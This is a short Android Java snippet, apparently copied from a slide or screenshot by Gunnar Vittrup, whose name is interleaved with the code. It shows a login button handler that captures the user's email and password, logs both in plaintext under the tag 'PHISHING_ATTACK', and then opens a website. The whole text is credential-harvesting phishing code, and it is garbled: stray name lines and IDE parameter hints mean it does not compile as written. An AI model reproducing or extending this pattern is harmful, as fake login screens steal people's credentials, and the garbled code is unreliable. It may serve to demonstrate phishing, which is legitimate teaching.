 Gunnar Vittrup
login.setOnClickListener(new View.OnClickListener() {
Gunnar Vittrup
@Override
public void onClick(View view) {
String e = email.getText().toString();
String p = password.getText().toString();
Log.i( tag: "PHISHING_ATTACK", msg: "Email: " + e + " Password: " + p);
launchWebsite(view);
}
});